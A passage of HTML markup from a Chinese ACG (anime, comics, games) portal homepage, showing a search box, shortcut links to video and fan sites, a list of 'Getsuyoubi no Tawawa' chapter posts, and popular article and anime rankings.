                        <li><a href="/user/login/index.html"><i class="fa fa-sign-in"></i> &nbsp;登录</a></li>
                        <li class="divider"></li>
                        <li><a href="/user/register/index.html"><i class="fa fa-user"></i> &nbsp;注册</a></li>
                    </ul>
                </li>
                            </ul>
            <!--<form class="navbar-form navbar-right" method="post" action="/portal/index/search.html">-->
            <form class="navbar-form navbar-right" method="post" action="search">
                <div class="form-group">
                    <input type="text" class="form-control" name="keyword" placeholder="搜索你想要的..."
                           value="">
                </div>
                <input type="submit" class="btn btn-primary" value="" style="margin:0;background:url(/themes/zhaimoe/public/assets/images/sousuo.png)center center no-repeat;background-size: 60%;width:50px;border-color: #ccc;"/>
            </form>
        </div>
    </div>
</nav>
<!--正文开始-->
<div class="container">
    <div class="m-background"><div class="m-background-mask"></div></div>
    <div id="m_bgctrl_wrp">
        <div id="m_bgctrl">
            <div class="info">
                <a target="_blank" id="hitokoto" href="https://www.zhaimoe.com/">:D 获取中...</a>
            </div>
        </div></div>
    <section class="sousuo">
        <div class="s-type" id="s-box">
            <div class="s-type-list big">
                <label><div class="span s-active" id="l1">搜索引擎</div></label>
                <label><div class="span" id="l2">在线动漫</div></label>
                <label><div class="span" id="l3">在线漫画</div></label>
                <label><div class="span" id="l4">Pixiv壁纸</div></label>
            </div>
        </div>
        <div class="search">
            <div class="search-box">
                <img class="search-icon" src="/tools/images/logo_2.jpg">
                <input type="text" id="txt" class="search-input" placeholder=" 搜索一下试试鸭(๑•̀ㅂ•́)و✧ ">
                <button class="search-btn visible-sm visible-md visible-lg" id="search-btn">搜索</button>
                <!--<i class="search-clear icon icon-remove-sign" style="display: none;"></i>-->
            </div>
            <!-- 搜索热词 -->
            <!--<div class="box search-hot-text" id="box" style="display: none;">-->
            <!--<ul></ul>-->
            <!--</div>-->
            <!-- 搜索引擎 -->
            <div class="search-engine" style="display: block;">
                <div class="search-engine-head">
                    <strong class="search-engine-tit">选择默认搜索引擎：</strong>
                    <div class="search-engine-tool">申请收录：网页底部<span id="hot-btn" class="off"></span></div>
                </div>
                <ul class="search-engine-list">
                </ul>
            </div>
        </div>
    </section>
    <div class="m-border-1 m-inner2 m-shortcut" style="height: auto; min-height: 90px;"><ul class="m-shortcut-panel clearfix m-shortcut">
        <li class="item">
            <a suggest="true" keyword="bilibili bili 比利比利1 哔哩哔哩 哔哩 哔哩 弹幕 弹幕视频 b " target="_blank" href="http://www.bilibili.com/">
                <img alt="哔哩哔哩" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1h3bmsn5whgj30c20c276t.jpg" width="54" height="54">
                <div class="title"><span>哔哩哔哩</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="acfun avfun ac 弹幕 弹幕视频" target="_blank" href="http://www.acfun.cn/">
                <img alt="AcFun" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4f0tiw2j301s01s3yg.jpg" width="54" height="54">
                <div class="title"><span>AcFun</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="moejam" target="_blank" href="https://www.douyu.com/">
                <img alt="斗鱼直播" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4fp2cq9j306u06uwg0.jpg" width="54" height="54">
                <div class="title"><span>斗鱼直播</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="linovel 轻之文库 轻之国度 轻文轻小说" target="_blank" href="http://www.linovel.net/">
                <img alt="轻之文库" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4fwdfgkj304v04vq3g.jpg" width="54" height="54">
                <div class="title"><span>轻之文库</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="云音乐" target="_blank" href="https://music.163.com/">
                <img alt="云音乐" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4h5h08xj306u06ujru.jpg" width="54" height="54">
                <div class="title"><span>云音乐</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="老司机" target="_blank" href="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4vd1lvdj309k09ka9z.jpg">
                <img alt="老司机" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb5k9srsqj318g18gdjx.jpg" width="54" height="54">
                <div class="title"><span>老司机</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="萌图研究院" target="_blank" href="https://target.uzcms.com/">
                <img alt="萌图研究院" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4qz206wj30yg0yg1kx.jpg" width="54" height="54">
                <div class="title"><span>萌图研究院</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="bangumi 番组" target="_blank" href="https://bangumi.tv/">
                <img alt="番组计划" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4f8q2b3j301s01vaa1.jpg" width="54" height="54">
                <div class="title"><span>番组计划</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="moegirl 萌娘百科 萌百 动漫百科" target="_blank" href="https://zh.moegirl.org/">
                <img alt="萌娘百科" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1hmv59pz2o8j30e80e8aga.jpg" width="54" height="54">
                <div class="title"><span>萌娘百科</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="niconico nico" target="_blank" href="http://www.nicovideo.jp/">
                <img alt="Nico动画" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4g6wa6kj301s01rdfn.jpg" width="54" height="54">
                <div class="title"><span>Nico动画</span></div>
            </a>
        </li>
        <li class="item">
            <a suggest="true" keyword="Pixiv" target="_blank" href="https://www.zhaimoe.com/acgnews/554.html">
                <img alt="Pixiv" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4k2aw3mj301o01owed.jpg" width="54" height="54">
                <div class="title"><span>Pixiv</span></div>
            </a></li>
        <li class="item">
            <a suggest="true" keyword="宅电姬" target="_blank" href="https://pic.rmb.bdstatic.com/bjh/23c84f4df2145c71a914e5e3be61cdd5.png">
                <img alt="Pixiv" src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb4tu1ku1j30nq0nqn0i.jpg" width="54" height="54">
                <div class="title"><span>宅电姬</span></div>
            </a></li>
    </ul></div>


     <!--AD1-->
    <a href="https://target.uzcms.com" target="_blank">
        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1i00ztmv75pj30xc02ntau.jpg" style="width: 100%;margin: 5px auto;max-height:100px">
    </a>

    <!-- new start-->
    <div style="left: 0px;display:block;">
        <h3 style="float: left;"><a href="https://www.zhaimoe.com/acgnews.html" target="_blank">ACGN最新资讯</a></h3>
        <h5 style="float: right;    line-height: 35px;margin-right: 10px;"><a href="/acgnews.html" target="_blank">More +</a></h5>
    </div>
    <div style=" clear:both"></div>

    <div class="row">
        
            <div class="col-md-9">
                
                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34522.html" alt="月曜日のたわわ　その５３４　『正しい懸垂』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i7mf10w4n7j30zr1e0b29.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３４　『正しい懸垂』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３４　『正しい懸垂』</h2>
                          <p style="display: none">月曜日のたわわ　その５３４　『正しい懸垂』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-11-23 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>1041</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34521.html" alt="月曜日のたわわ　その５３３　『シックスパック確約メニュー』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i15vdy8omaj30zr1e0hdt.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３３　『シックスパック確約メニュー』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３３　『シックスパック確約メニュー』</h2>
                          <p style="display: none">月曜日のたわわ　その５３３　『シックスパック確約メニュー』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-05-06 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4467</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34520.html" alt="月曜日のたわわ　その５３２　『体幹トレーニング』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i0wkvbh2pxj30zr0pkazr.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３２　『体幹トレーニング』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３２　『体幹トレーニング』</h2>
                          <p style="display: none">月曜日のたわわ　その５３２　『体幹トレーニング』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4793</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34519.html" alt="月曜日のたわわ　その５３１　『タネも仕掛けも』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i0wkt5fqs5j30zr1e0b2a.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３１　『タネも仕掛けも』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３１　『タネも仕掛けも』</h2>
                          <p style="display: none">月曜日のたわわ　その５３１　『タネも仕掛けも』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>2966</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34518.html" alt="月曜日のたわわ　その５３０　『長耳族の祭装束">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i0h7j29i7mj30zr1e0qv5.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５３０　『長耳族の祭装束">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５３０　『長耳族の祭装束</h2>
                          <p style="display: none">月曜日のたわわ　その５３０　『長耳族の祭装束</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-15 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4984</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34517.html" alt="月曜日のたわわ　その５２９　「ん～？どれどれ～？」">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i0bs0qr2f7j30zr1e0u0x.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２９　「ん～？どれどれ～？」">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２９　「ん～？どれどれ～？」</h2>
                          <p style="display: none">月曜日のたわわ　その５２９　「ん～？どれどれ～？」</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-10 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>3537</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34516.html" alt="月曜日のたわわ　その５２８　「じゃ、今日もいい子で『おるすばん』しようね」">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1i00zwna2htj30zr1e0kjl.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２８　「じゃ、今日もいい子で『おるすばん』しようね」">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２８　「じゃ、今日もいい子で『おるすばん』しようね」</h2>
                          <p style="display: none">月曜日のたわわ　その５２８　「じゃ、今日もいい子で『おるすばん』しようね」</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-04-01 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4326</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34515.html" alt="月曜日のたわわ　その５２７　「着替えるからそっち向いててね」">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hzwda0gad4j30zr1e0kjl.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２７　「着替えるからそっち向いててね」">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２７　「着替えるからそっち向いててね」</h2>
                          <p style="display: none">月曜日のたわわ　その５２７　「着替えるからそっち向いててね」</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-03-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4486</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34514.html" alt="月曜日のたわわ　その５２６　「だーるーまーさーんーがーこーろーんー…だっ！」">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hzwd8vjq6xj30zr1e07wi.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２６　「だーるーまーさーんーがーこーろーんー…だっ！」">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２６　「だーるーまーさーんーがーこーろーんー…だっ！」</h2>
                          <p style="display: none">月曜日のたわわ　その５２６　「だーるーまーさーんーがーこーろーんー…だっ！」</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-03-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>3427</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34513.html" alt="月曜日のたわわ　その５２５　『かくれんぼ』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hzwd7c1tqnj30zr1e0npd.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２５　『かくれんぼ』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２５　『かくれんぼ』</h2>
                          <p style="display: none">月曜日のたわわ　その５２５　『かくれんぼ』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-03-28 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>3151</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34512.html" alt="月曜日のたわわ　その５２４　『穴埋めクイズ』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hz6y8sl0udj30zr1e04qq.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２４　『穴埋めクイズ』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２４　『穴埋めクイズ』</h2>
                          <p style="display: none">月曜日のたわわ　その５２４　『穴埋めクイズ』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-03-06 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>4297</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                

                    <div class="">
                        <a style="text-decoration: none;" href="/acgnews/34511.html" alt="月曜日のたわわ　その５２３　『１０年物』">
                        <div class="list-boxes">
                            <div class="leftpic">
                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hyxri7rc0pj30zr1e0npd.jpg"
                                             class="img-responsive2"
                                             alt="月曜日のたわわ　その５２３　『１０年物』">
                                                                </div>
                            <div class="index_left_title">
                            <h2>月曜日のたわわ　その５２３　『１０年物』</h2>
                          <p style="display: none">月曜日のたわわ　その５２３　『１０年物』</p>
                            <div class="pull-left_div">
                                <div class="pull-left">
                                    <div class="list-actions">
                                        <a href="javascript:;"><i class="fa fa-clock-o"></i>2025-02-26 by 宅宅&nbsp;&nbsp;<i class="fa fa-eye"></i><span>5617</span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                        </a>
                    </div>
                
                <!--<div style="text-align: center;margin: 30px;">-->
                    <!--<a href="/acgnews" target="_blank" style="width: 100%;height:40px;border: 1px solid #f16b6f;-->
    <!--background: -webkit-linear-gradient(top,#f16b6f,#ff5722);text-align: center;-->
    <!--color: #fff;padding: 10px 40px;">加载更多</a>-->
                <!--</div>-->
            </div>
        



        <div class="col-md-3">

            
                <div class="tc-box">
                    <div class="headtitle">
                        <h2><a href="https://www.zhaimoe.com/acgnews.html" target="_blank">近期热文</a></h2>
                    </div>
                    <div class="ranking">
                        
                        <ul class="list-unstyled">
                            <!--<portal:articles limit="8" order="post.post_hits DESC"-->
                                             <!--categoryIds="$widget.vars.hottest_articles_category_id">-->
                                                            <li class="top3">
                                    <i>1</i>
                                    <a style="color: #333;text-decoration: none;" title="Netflix版大盗《鲁邦》剧组遭遇真实大盗 33万美元道具被抢"
                                       href="/acgnews/3281.html">
                                        Netflix版大盗《鲁邦》剧组遭遇真实大盗 33万美元道具被抢                                    </a>
                                </li>
                            
                                <li class="top3">
                                    <i>2</i>
                                    <a style="color: #333;text-decoration: none;" title="月曜日のたわわ　その５３０　『長耳族の祭装束"
                                       href="/acgnews/34518.html">
                                        月曜日のたわわ　その５３０　『長耳族の祭装束                                    </a>
                                </li>
                            
                                <li class="top3">
                                    <i>3</i>
                                    <a style="color: #333;text-decoration: none;" title="押井守策划原创动画《狩火之王》确定23年1月开播 新艺图公开"
                                       href="/acgnews/29800.html">
                                        押井守策划原创动画《狩火之王》确定23年1月开播 新艺图公开                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>4</i>
                                    <a style="color: #333;text-decoration: none;" title="月曜日のたわわ　その４９１　「ゆ…夢か…」"
                                       href="/acgnews/34478.html">
                                        月曜日のたわわ　その４９１　「ゆ…夢か…」                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>5</i>
                                    <a style="color: #333;text-decoration: none;" title="《岛国高中制服选用UNIQLO》不想订製可以直接去店里买 便宜又可以多买几套换穿超方便"
                                       href="/acgnews/3381.html">
                                        《岛国高中制服选用UNIQLO》不想订製可以直接去店里买 便宜又可以多买几套换穿超方便                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>6</i>
                                    <a style="color: #333;text-decoration: none;" title="《同人誌使用相同素材的结果》大家都抢着来这间宾馆找乐子？还被冠上「那个宾馆」 的称号了"
                                       href="/acgnews/33747.html">
                                        《同人誌使用相同素材的结果》大家都抢着来这间宾馆找乐子？还被冠上「那个宾馆」 的称号了                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>7</i>
                                    <a style="color: #333;text-decoration: none;" title="月曜日のたわわ　その５３２　『体幹トレーニング』"
                                       href="/acgnews/34520.html">
                                        月曜日のたわわ　その５３２　『体幹トレーニング』                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>8</i>
                                    <a style="color: #333;text-decoration: none;" title="《星之海洋6》开场影片公布 游戏10月27日正式发售"
                                       href="/acgnews/31502.html">
                                        《星之海洋6》开场影片公布 游戏10月27日正式发售                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>9</i>
                                    <a style="color: #333;text-decoration: none;" title="快乃玩！狙击手《Material Sniper》HTML5版本复活，开启浏览器来测试一下你的手抖程度！"
                                       href="/acgnews/33157.html">
                                        快乃玩！狙击手《Material Sniper》HTML5版本复活，开启浏览器来测试一下你的手抖程度！                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>10</i>
                                    <a style="color: #333;text-decoration: none;" title="谁都没做过的调查《水中吃屁体验》有在泡澡的时候尝试过的人肯定都是勇者"
                                       href="/acgnews/5082.html">
                                        谁都没做过的调查《水中吃屁体验》有在泡澡的时候尝试过的人肯定都是勇者                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>11</i>
                                    <a style="color: #333;text-decoration: none;" title="剧场版《阿松 〜Hipipo族与光辉的果实〜》特报影像，本片将于7月8日正式上映。  ​"
                                       href="/acgnews/3658.html">
                                        剧场版《阿松 〜Hipipo族与光辉的果实〜》特报影像，本片将于7月8日正式上映。  ​                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>12</i>
                                    <a style="color: #333;text-decoration: none;" title="《寂静岭2》重制版与原版画面对比 重制画面进步大"
                                       href="/acgnews/31393.html">
                                        《寂静岭2》重制版与原版画面对比 重制画面进步大                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>13</i>
                                    <a style="color: #333;text-decoration: none;" title="破案了！韩国汉江“水怪”清晰照曝光 竟然是它？"
                                       href="/acgnews/29322.html">
                                        破案了！韩国汉江“水怪”清晰照曝光 竟然是它？                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>14</i>
                                    <a style="color: #333;text-decoration: none;" title="《卡牌战斗先导者DD》第二部预告 11月17日发售"
                                       href="/acgnews/29320.html">
                                        《卡牌战斗先导者DD》第二部预告 11月17日发售                                    </a>
                                </li>
                            
                                <li class="">
                                    <i>15</i>
                                    <a style="color: #333;text-decoration: none;" title="前拳头员工MOBA新作《Evercore Heroes》正式公布 四队玩家PVE竞技"
                                       href="/acgnews/30651.html">
                                        前拳头员工MOBA新作《Evercore Heroes》正式公布 四队玩家PVE竞技                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            



            <!--ADLEFT-->
            <div class="tc-box first-box">
                <div class="ranking">
                    <a href="https://www.zhaimoe.com/game/2261.html" target="_blank">
                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gqfucav7hfj30hs0b4wfo.jpg" style="width: 100%;">
                    </a>
                </div>
            </div>

            
                <div class="tc-box">
                    <div class="headtitle">
                        <h2><a href="https://www.zhaimoe.com/fanju.html" target="_blank">热门番剧</a></h2>
                    </div>
                    <div class="posts">
                        
                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/13066.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h3eqzca504j305006oq33"
                                                 class="img-responsive"
                                                 alt="最近雇佣的女仆有点奇怪">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/13066.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">最近雇佣的女仆有点奇怪</p><br>
                                        <p style="color: #999">热度：102351</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/33674.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1hfdyupq121j305006odfz"
                                                 class="img-responsive"
                                                 alt="夫妇联欢~回不去的夜晚~">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/33674.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">夫妇联欢~回不去的夜晚~</p><br>
                                        <p style="color: #999">热度：37516</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/32406.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h657t32eogj305006oweq"
                                                 class="img-responsive"
                                                 alt="电锯人">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/32406.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">电锯人</p><br>
                                        <p style="color: #999">热度：33350</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/32222.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h5gxvnlxehj305006ojrq"
                                                 class="img-responsive"
                                                 alt="OVERLORD剧场版 圣王国篇">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/32222.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">OVERLORD剧场版 圣王国篇</p><br>
                                        <p style="color: #999">热度：32871</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/33798.html">
                                                                                        <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/orj360/006zDEMjgy1hwy0y948ilj307i0amgm7.jpg"
                                                     class="img-responsive"
                                                     alt="憧憬成为魔法少女">
                                                                                </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/33798.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">憧憬成为魔法少女</p><br>
                                        <p style="color: #999">热度：32081</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/13068.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h3eohb9wfyj305006oq37"
                                                 class="img-responsive"
                                                 alt="为美好的世界献上爆焰">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/13068.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">为美好的世界献上爆焰</p><br>
                                        <p style="color: #999">热度：31827</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/10366.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h0rp7ozs0zj305006ot8w"
                                                 class="img-responsive"
                                                 alt="间谍过家家">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/10366.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">间谍过家家</p><br>
                                        <p style="color: #999">热度：30639</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/12985.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h3a59okni2j305006ojrl"
                                                 class="img-responsive"
                                                 alt="东方少年第二季">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/12985.html">
                                        <p style="text-overflow: ellipsis;overflow: hidden;white-space: nowrap;">东方少年第二季</p><br>
                                        <p style="color: #999">热度：29575</p>
                                    </a>
                                </dd>
                            </dl>
                        

                            <dl class="dl-horizontal">
                                <dt>
                                    <a class="img-wraper"
                                       href="/fanju/17769.html">
                                                                                    <img src="https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/007YHpaNgy1h3srzo6unzj305006ot94"
                                                 class="img-responsive"
                                                 alt="JOJO的奇妙冒险第六部石之海 Part.2">
                                                                            </a>
                                </dt>
                                <dd>
                                    <a style="color: #333;" href="/fanju/17769.html">
